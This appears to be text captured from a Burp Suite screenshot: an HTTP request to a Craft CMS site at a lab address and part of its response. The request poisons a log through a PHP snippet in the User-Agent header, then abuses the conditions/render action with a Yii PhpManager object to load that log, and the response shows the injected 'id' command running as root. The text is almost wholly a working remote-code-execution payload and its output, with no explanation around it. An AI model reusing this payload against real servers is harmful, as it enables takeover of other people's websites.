 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 192.168.76.129:8080
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent:<?=`id` ?>
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 232
11
12 action=conditions/render&configObject=
craft\elements\conditions\ElementCondition&config
={"name":"configObject","as
":{"class":"\\yii\\rbac\\PhpManager","__construct
()":[{"itemFile":"/var/www/html/storage/logs/web-
2025-04-23.log"}]}}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1583 'SCRIPT_FILENAME' =>
'/var/www/html/web/index.php'
1584 'PHP_SELF' => '/index.php'
1585 'HTTP_HOST' => '192.168.76.129:8080'
1586 'HTTP_ACCEPT_ENCODING' => 'gzip, deflate, br'
1587 'HTTP_ACCEPT' => '*/*'
1588 'HTTP_ACCEPT_LANGUAGE' =>
'en-US;q=0.9,en;q=0.8'
1589 'HTTP_USER_AGENT' => 'uid=0(root) gid=0(root)
groups=0(root)
1590 '
1591 'HTTP_CONNECTION' => 'close'
1592 'HTTP_CACHE_CONTROL' => 'max-age=0'
1593 'CONTENT_TYPE' =>
'application/x-www-form-urlencoded'
1594 'HTTP_CONTENT_TYPE' =>
'application/x-www-form-urlencoded'
1595 'CONTENT_LENGTH' => '229'
uid 2 matches